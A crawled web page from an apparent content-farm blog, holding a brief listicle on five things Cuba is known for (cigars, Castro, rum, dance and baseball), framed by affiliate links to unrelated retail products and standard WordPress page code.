

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/468/5-things-cuba-is-famous-for
body_size: 13112
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>5 Things Cuba is Famous For &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; 5 Things Cuba is Famous For Comments Feed" href="http://cengca.com/archives/468/5-things-cuba-is-famous-for/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/468/5-things-cuba-is-famous-for" />
<link rel='shortlink' href='http://cengca.com/?p=468' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F468%2F5-things-cuba-is-famous-for" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F468%2F5-things-cuba-is-famous-for&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-468 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-468 post type-post status-publish format-standard hentry category-sports">
    <div class="post-inner group">

      <h1 class="post-title entry-title">5 Things Cuba is Famous For</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3396195%2Ffood-network-stainless-steel-stockpot-with-lid.jsp" target="_blank">Food Network™ Stainless Steel Stockpot with Lid</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3396195%2Ffood-network-stainless-steel-stockpot-with-lid.jsp" target="_blank">For everything from stock and broths to complex recipes, this stockpot from Food Network has got you covered.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5204186%2Fwomens-nine-west-mac-hooded-rain-coat.jsp" target="_blank">Women's Nine West Mac Hooded Rain Coat</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5204186%2Fwomens-nine-west-mac-hooded-rain-coat.jsp" target="_blank">Polished rainy day style is effortless in this women's Nine West rain coat.</a>
</p>
</p>
<p>What&#8217;s all the fuss about cuba? What&#8217;s this tiny little island just a few hundred miles of the coast of Florida famous for? You might be surprise&#8230; The cigars, the rum, the women, the dancing, not to mention the baseball. Ohh, and don&#8217;t forget about Castro.</p>
<p><b>#1. Its cigars.</b> Cuban cigars are known worldwide as the best cigars. As the best they are also very expensive. Cuban cigars have been called the forbidden fruit because of their distinctive flavor and aroma. The Cuban government controls all cigar production in Cuba. Cuban cigars are made from tobacco, fillers, and wrappers grown, made, and manufactured in Cuba. Cuban cigars are for the most part hand rolled by master cigar rollers known as torcedores. Torcedores are considered artists in their field and are respected highly in Cuba and around the world. Although Cuban cigars are considered the best in the world they are illegal in the United States.</p>
<p><b>#2. Its Fidel.</b> Fidel Castro has been a polarizing figure for decades. He is at the same time loved and hated by many. Fidel Castro came to power in 1959 as a result of the Cuban Revolution against U.S. backed dictator Fulgencio Batista. After the overthrow of Batista in 1959, Castro took charge of the military and soon became the next dictator of Cuba. From 1959 through 1960 Castro began to make sweeping changes throughout Cuba. Castro nationalized all industrial businesses, made agriculture into a collective community, and took control of all American-owned businesses. It was also during this time period that Castro began to cut times with the United States and form an alliance with the Soviet Union. Although Castro denied being a communist, he had effectively transformed Cuba into a communist country.</p>
<p><b>#3. Its rum.</b> Cuban rum just as Cuban cigars is among the best in the world. Cuban rum has been called the spice of life with its smooth but strong flavor. As with Cuban cigars, rum is illegal in the United States because of the trade embargo that was enacted in 1962. Cuban rum is made from the sugarcane by-product known as molasses. This process of making rum was brought to Cuba by slaves from Africa. Cuba was the main supplier of rum in the 1700&#8217;s and today the most common brand of Cuban rum is Havana Club.</p>
<p><b>#4. Its dancing.</b> Cuba is famous for its spicy and sexy Latin dances. Picture in your mind moving passionately across the dance floor as you step in time to the beat of your dance partner&#8217;s rhythm. Cuban dances are about passion and immersing yourself into the story of the dance. The word Salsa was created in New York, however the dance originated in Cuba. Salsa combines a mix of the Danzon from the French, the Rhumba from Africa, and the Son of Cuba. The Cha-Cha-Cha also originated in Cuba. The Cha-Cha-Cha is similar to the Mambo and gained fame in the early 1950&#8217;s. The Cha-Cha-Cha is more sensual than the Salsa and can be more complex with its many rhythms.</p>
<p><b>#5. Its baseball.</b> Baseball is more than just America&#8217;s favorite past time. It is one of the most played sports in Cuba with a long and rich history. Baseball was brought to Cuba sometime around 1860 by Cubans who had studied and played along side sailors in the United States. Some of the greatest baseball players in the world are of Cuban Heritage. Cristobal Torriente, Martin Dihigo, and Jose Mendez are all in the Baseball Hall of Fame. Cubans have played baseball in just about every nation where baseball exists in the world. Not only have Cubans played abroad but many baseball greats from other countries have gone to Cuba to play as well.</p>
<p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5217785%2Fmakeup-by-mario-ultra-suede-sculpting-lip-pencil.jsp" target="_blank">MAKEUP BY MARIO Ultra Suede Sculpting Lip Pencil</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5217785%2Fmakeup-by-mario-ultra-suede-sculpting-lip-pencil.jsp" target="_blank">A precision dual-ended lip liner that defines, sculpts, and limitlessly shapes the lips to create the illusion of a fuller pout.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4805585%2Flumino-2-custom-size-faux-wood-cordless-blind-72-length.jsp" target="_blank">Lumino 2" Custom Size Faux Wood Cordless Blind - 72" Length</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4805585%2Flumino-2-custom-size-faux-wood-cordless-blind-72-length.jsp" target="_blank">Add a custom look to your window with this 2.5</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4957144%2Ftotes-alexa-womens-snow-boots.jsp" target="_blank">totes Alexa Women's Snow Boots</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4957144%2Ftotes-alexa-womens-snow-boots.jsp" target="_blank">Step into comfort and style with these totes Alexa women's snow boots.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fkohls.com%2Fproduct%2Fprd-4640065%2Fflx-affirmation-plunge-low-impact-sports-bra.jsp" target="_blank">FLX Affirmation Plunge Low-Impact Sports Bra</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fkohls.com%2Fproduct%2Fprd-4640065%2Fflx-affirmation-plunge-low-impact-sports-bra.jsp" target="_blank">Stay cool, comfortable and focused in this medium-impact sports bra from FLX. Its lightweight, stretchy fabric is sleek and compressive, keeping you supported all day long.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fcatalog%2F5-lc-lauren-conrad-tops-clothing.jsp" target="_blank">5 LC Lauren Conrad Tops, Clothing | Kohl's</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fcatalog%2F5-lc-lauren-conrad-tops-clothing.jsp" target="_blank">Enjoy free shipping and easy returns every day at Kohl's. Find great deals on 5 LC Lauren Conrad Tops at Kohl's today!</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6706106%2Fwomens-simply-vera-vera-wang-ivie-rectangle-sunglasses.jsp" target="_blank">Women's Simply Vera Vera Wang Ivie Rectangle Sunglasses</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6706106%2Fwomens-simply-vera-vera-wang-ivie-rectangle-sunglasses.jsp" target="_blank">Accessorize in style with these Women's Simply Vera Vera Wang Ivie Rectangle Sunglasses.</a>
</p>
</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-7615 post type-post status-publish format-standard hentry category-sports">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/7615/gazebo-for-a-deck" title="Gazebo For a Deck">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/7615/gazebo-for-a-deck" rel="bookmark" title="Gazebo For a Deck">Gazebo For a Deck</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-10446 post type-post status-publish format-standard hentry category-sports">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/10446/the-baseball-cap-throughout-history-2" title="The Baseball Cap Throughout History">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/10446/the-baseball-cap-throughout-history-2" rel="bookmark" title="The Baseball Cap Throughout History">The Baseball Cap Throughout History</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3574 post type-post status-publish format-standard hentry category-sports">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/3574/it-is-possible-to-start-jumping-higher" title="It Is Possible to Start Jumping Higher!">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

